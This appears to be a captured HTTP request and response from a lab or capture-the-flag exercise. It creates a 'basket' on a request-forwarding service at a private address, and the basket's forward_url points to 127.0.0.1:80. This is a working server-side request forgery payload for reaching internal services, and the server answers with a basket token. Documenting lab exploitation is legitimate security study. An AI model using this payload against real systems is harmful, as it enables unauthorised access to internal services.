 Request
Pretty Raw Hex \n
1 POST /api/baskets/miao2 HTTP/1.1
2 Host: 10.10.11.224:55555
3 Accept: */*
4 X-Requested-With: XMLHttpRequest
5 Authorization: null
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
7 Origin: http://10.10.11.224:55555
8 Referer: http://10.10.11.224:55555/web
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12 Content-Type: application/json
13 Content-Length: 141
14
15 {
16 "forward_url":"http://127.0.0.1:80",
17 "proxy_response":true,
18 "insecure_tls":false,
19 "expand_path":true,
20 "capacity":250
21 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Content-Type: application/json; charset=UTF-8
3 Date: Mon, 10 Jul 2023 05:54:42 GMT
4 Content-Length: 56
5 Connection: close
6
7 {
"token":
"rxqX2naT7S0kPenLPXVgJ0hVAXUkvd0h9tABy1Dwrbm
_"
}